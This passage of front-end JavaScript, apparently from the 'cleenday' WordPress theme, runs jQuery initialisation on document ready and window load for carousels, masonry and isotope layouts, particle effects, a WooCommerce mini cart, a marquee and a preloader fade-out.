    cleenday_select_wrap();
    jQuery( '.wgl_module_title .carousel_arrows' ).cleenday_slick_navigation();
    jQuery( '.wgl-filter_wrapper .carousel_arrows' ).cleenday_slick_navigation();
    jQuery( '.wgl-products > .carousel_arrows' ).cleenday_slick_navigation();
    jQuery( '.cleenday_module_custom_image_cats > .carousel_arrows' ).cleenday_slick_navigation();
    cleenday_scroll_animation();
    cleenday_woocommerce_mini_cart();
    cleenday_text_background();
    cleenday_dynamic_styles();
    cleenday_dbl_heading();
    cleenday_filter_swiper();
});

jQuery(window).load(function () {
    cleenday_images_gallery();
    cleenday_isotope();
    cleenday_blog_masonry_init();
    setTimeout(function(){
        jQuery('#preloader-wrapper').fadeOut();
    },1100);

    cleenday_particles_custom();
    cleenday_particles_image_custom();
    cleenday_menu_lavalamp();
    jQuery(".wgl-currency-stripe_scrolling").each(function(){
        jQuery(this).simplemarquee({
            speed: 40,
            space: 0,
            handleHover: true,
            handleResize: true
        });
    })
});
